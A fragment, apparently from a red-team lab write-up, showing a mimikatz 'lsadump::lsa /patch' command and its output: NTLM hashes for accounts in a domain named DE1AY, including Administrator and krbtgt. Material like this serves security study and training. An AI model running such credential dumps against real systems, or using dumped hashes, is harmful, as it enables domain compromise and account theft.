 mimikatz # lsadump::lsa /patch
Domain : DE1AY / S-1-5-21-2756371121-2868759905-3853650604
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 161cff084477fe596a5db81874498a24
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 82dfc71b72a11ef37d663047bc2088fb
RID  : 000003e9 (1001)
User : de1ay
LM   :
NTLM : 161cff084477fe596a5db81874498a24
RID  : 00000837 (2103)
User : mssql
LM   :
NTLM : 161cff084477fe596a5db81874498a24
RID  : 000003ea (1002)
User : DC$
LM   :
NTLM : 66c1d3e1fd3788cc6382147c067af2c5